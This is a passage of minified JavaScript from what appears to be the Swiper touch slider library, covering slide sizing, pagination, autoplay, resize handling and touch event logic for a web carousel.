                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
                    } (s.simulateTouch && !x.device.ios && !x.device.android || s.simulateTouch && !x.support.touch && x.device.ios) && (r[t]("mousedown", x.onTouchStart, !1), document[t]("mousemove", x.onTouchMove, n), document[t]("mouseup", x.onTouchEnd, !1))
                }
                window[t]("resize", x.onResize),
                x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.nextButton[a]("click", x.onClickNext), x.params.a11y && x.a11y && x.nextButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.prevButton[a]("click", x.onClickPrev), x.params.a11y && x.a11y && x.prevButton[a]("keydown", x.a11y.onEnterKey)),
                x.params.pagination && x.params.paginationClickable && (x.paginationContainer[a]("click", "." + x.params.bulletClass, x.onClickIndex), x.params.a11y && x.a11y && x.paginationContainer[a]("keydown", "." + x.params.bulletClass, x.a11y.onEnterKey)),
                (x.params.preventClicks || x.params.preventClicksPropagation) && r[t]("click", x.preventClicks, !0)
            },
            x.attachEvents = function() {
                x.initEvents()
            },
            x.detachEvents = function() {
                x.initEvents(!0)
            },
            x.allowClick = !0,
            x.preventClicks = function(e) {
                x.allowClick || (x.params.preventClicks && e.preventDefault(), x.params.preventClicksPropagation && x.animating && (e.stopPropagation(), e.stopImmediatePropagation()))
            },
            x.onClickNext = function(e) {
                e.preventDefault(),
                x.isEnd && !x.params.loop || x.slideNext()
            },
            x.onClickPrev = function(e) {
                e.preventDefault(),
                x.isBeginning && !x.params.loop || x.slidePrev()
            },
            x.onClickIndex = function(a) {
                a.preventDefault();
                var t = e(this).index() * x.params.slidesPerGroup;
                x.params.loop && (t += x.loopedSlides),
                x.slideTo(t)
            },
            x.updateClickedSlide = function(a) {
                var t = n(a, "." + x.params.slideClass),
                s = !1;
                if (t) for (var r = 0; r < x.slides.length; r++) x.slides[r] === t && (s = !0);
                if (!t || !s) return x.clickedSlide = void 0,
                void(x.clickedIndex = void 0);
                if (x.clickedSlide = t, x.clickedIndex = e(t).index(), x.params.slideToClickedSlide && void 0 !== x.clickedIndex && x.clickedIndex !== x.activeIndex) {
                    var i, o = x.clickedIndex,
                    l = "auto" === x.params.slidesPerView ? x.currentSlidesPerView() : x.params.slidesPerView;
                    if (x.params.loop) {
                        if (x.animating) return;
                        i = parseInt(e(x.clickedSlide).attr("data-swiper-slide-index"), 10),
                        x.params.centeredSlides ? o < x.loopedSlides - l / 2 || o > x.slides.length - x.loopedSlides + l / 2 ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o) : o > x.slides.length - l ? (x.fixLoop(), o = x.wrapper.children("." + x.params.slideClass + '[data-swiper-slide-index="' + i + '"]:not(.' + x.params.slideDuplicateClass + ")").eq(0).index(), setTimeout(function() {
                            x.slideTo(o)
                        },
                        0)) : x.slideTo(o)
                    } else x.slideTo(o)
                }
            };
            var b, C, S, z, M, P, E, I, k, D, L = "input, select, textarea, button, video",
            B = Date.now(),
            H = [];
            x.animating = !1,
            x.touches = {
                startX: 0,
                startY: 0,
                currentX: 0,
                currentY: 0,
                diff: 0
            };
            var G, X;
            x.onTouchStart = function(a) {
                if (a.originalEvent && (a = a.originalEvent), (G = "touchstart" === a.type) || !("which" in a) || 3 !== a.which) {
                    if (x.params.noSwiping && n(a, "." + x.params.noSwipingClass)) return void(x.allowClick = !0);
                    if (!x.params.swipeHandler || n(a, x.params.swipeHandler)) {
                        var t = x.touches.currentX = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX,
                        s = x.touches.currentY = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY;
                        if (! (x.device.ios && x.params.iOSEdgeSwipeDetection && t <= x.params.iOSEdgeSwipeThreshold)) {
                            if (b = !0, C = !1, S = !0, M = void 0, X = void 0, x.touches.startX = t, x.touches.startY = s, z = Date.now(), x.allowClick = !0, x.updateContainerSize(), x.swipeDirection = void 0, x.params.threshold > 0 && (I = !1), "touchstart" !== a.type) {
                                var r = !0;
                                e(a.target).is(L) && (r = !1),
                                document.activeElement && e(document.activeElement).is(L) && document.activeElement.blur(),
                                r && a.preventDefault()
                            }
                            x.emit("onTouchStart", x, a)
                        }
                    }
                }
            },
            x.onTouchMove = function(a) {
                if (a.originalEvent && (a = a.originalEvent), !G || "mousemove" !== a.type) {
                    if (a.preventedByNestedSwiper) return x.touches.startX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX,
                    void(x.touches.startY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY);
                    if (x.params.onlyExternal) return x.allowClick = !1,
                    void(b && (x.touches.startX = x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.startY = x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, z = Date.now()));
                    if (G && x.params.touchReleaseOnEdges && !x.params.loop) if (x.isHorizontal()) {
                        if (x.touches.currentX < x.touches.startX && x.translate <= x.maxTranslate() || x.touches.currentX > x.touches.startX && x.translate >= x.minTranslate()) return
                    } else if (x.touches.currentY < x.touches.startY && x.translate <= x.maxTranslate() || x.touches.currentY > x.touches.startY && x.translate >= x.minTranslate()) return;
                    if (G && document.activeElement && a.target === document.activeElement && e(a.target).is(L)) return C = !0,
                    void(x.allowClick = !1);
                    if (S && x.emit("onTouchMove", x, a), !(a.targetTouches && a.targetTouches.length > 1)) {
                        if (x.touches.currentX = "touchmove" === a.type ? a.targetTouches[0].pageX: a.pageX, x.touches.currentY = "touchmove" === a.type ? a.targetTouches[0].pageY: a.pageY, void 0 === M) {
                            var t;
                            x.isHorizontal() && x.touches.currentY === x.touches.startY || !x.isHorizontal() && x.touches.currentX === x.touches.startX ? M = !1 : (t = 180 * Math.atan2(Math.abs(x.touches.currentY - x.touches.startY), Math.abs(x.touches.currentX - x.touches.startX)) / Math.PI, M = x.isHorizontal() ? t > x.params.touchAngle: 90 - t > x.params.touchAngle)
                        }
                        if (M && x.emit("onTouchMoveOpposite", x, a), void 0 === X && (x.touches.currentX === x.touches.startX && x.touches.currentY === x.touches.startY || (X = !0)), b) {
                            if (M) return void(b = !1);
                            if (X) {
                                x.allowClick = !1,
                                x.emit("onSliderMove", x, a),
                                a.preventDefault(),
                                x.params.touchMoveStopPropagation && !x.params.nested && a.stopPropagation(),
                                C || (s.loop && x.fixLoop(), E = x.getWrapperTranslate(), x.setWrapperTransition(0), x.animating && x.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"), x.params.autoplay && x.autoplaying && (x.params.autoplayDisableOnInteraction ? x.stopAutoplay() : x.pauseAutoplay()), D = !1, !x.params.grabCursor || x.params.allowSwipeToNext !== !0 && x.params.allowSwipeToPrev !== !0 || x.setGrabCursor(!0)),
                                C = !0;
                                var r = x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY;
                                r *= x.params.touchRatio,
                                x.rtl && (r = -r),
                                x.swipeDirection = r > 0 ? "prev": "next",
                                P = r + E;
                                var i = !0;
                                if (r > 0 && P > x.minTranslate() ? (i = !1, x.params.resistance && (P = x.minTranslate() - 1 + Math.pow( - x.minTranslate() + E + r, x.params.resistanceRatio))) : r < 0 && P < x.maxTranslate() && (i = !1, x.params.resistance && (P = x.maxTranslate() + 1 - Math.pow(x.maxTranslate() - E - r, x.params.resistanceRatio))), i && (a.preventedByNestedSwiper = !0), !x.params.allowSwipeToNext && "next" === x.swipeDirection && P < E && (P = E), !x.params.allowSwipeToPrev && "prev" === x.swipeDirection && P > E && (P = E), x.params.threshold > 0) {
                                    if (! (Math.abs(r) > x.params.threshold || I)) return void(P = E);
                                    if (!I) return I = !0,
                                    x.touches.startX = x.touches.currentX,
                                    x.touches.startY = x.touches.currentY,
                                    P = E,
                                    void(x.touches.diff = x.isHorizontal() ? x.touches.currentX - x.touches.startX: x.touches.currentY - x.touches.startY)
                                }
                                x.params.followFinger && ((x.params.freeMode || x.params.watchSlidesProgress) && x.updateActiveIndex(), x.params.freeMode && (0 === H.length && H.push({
                                    position: x.touches[x.isHorizontal() ? "startX": "startY"],
                                    time: z
                                }), H.push({
                                    position: x.touches[x.isHorizontal() ? "currentX": "currentY"],
                                    time: (new window.Date).getTime()
                                })), x.updateProgress(P), x.setWrapperTranslate(P))
                            }
                        }
                    }
                }
            },
            x.onTouchEnd = function(a) {
                if (a.originalEvent && (a = a.originalEvent), S && x.emit("onTouchEnd", x, a), S = !1, b) {
                    x.params.grabCursor && C && b && (x.params.allowSwipeToNext === !0 || x.params.allowSwipeToPrev === !0) && x.setGrabCursor(!1);
                    var t = Date.now(),
                    s = t - z;
                    if (x.allowClick && (x.updateClickedSlide(a), x.emit("onTap", x, a), s < 300 && t - B > 300 && (k && clearTimeout(k), k = setTimeout(function() {
                        x && (x.params.paginationHide && x.paginationContainer.length > 0 && !e(a.target).hasClass(x.params.bulletClass) && x.paginationContainer.toggleClass(x.params.paginationHiddenClass), x.emit("onClick", x, a))
                    },
                    300)), s < 300 && t - B < 300 && (k && clearTimeout(k), x.emit("onDoubleTap", x, a))), B = Date.now(), setTimeout(function() {
                        x && (x.allowClick = !0)
                    },
                    0), !b || !C || !x.swipeDirection || 0 === x.touches.diff || P === E) return void(b = C = !1);
                    b = C = !1;
                    var r;
                    if (r = x.params.followFinger ? x.rtl ? x.translate: -x.translate: -P, x.params.freeMode) {
                        if (r < -x.minTranslate()) return void x.slideTo(x.activeIndex);
                        if (r > -x.maxTranslate()) return void(x.slides.length < x.snapGrid.length ? x.slideTo(x.snapGrid.length - 1) : x.slideTo(x.slides.length - 1));
                        if (x.params.freeModeMomentum) {
                            if (H.length > 1) {
                                var i = H.pop(),
                                n = H.pop(),
                                o = i.position - n.position,
                                l = i.time - n.time;
                                x.velocity = o / l,
                                x.velocity = x.velocity / 2,
                                Math.abs(x.velocity) < x.params.freeModeMinimumVelocity && (x.velocity = 0),
                                (l > 150 || (new window.Date).getTime() - i.time > 300) && (x.velocity = 0)
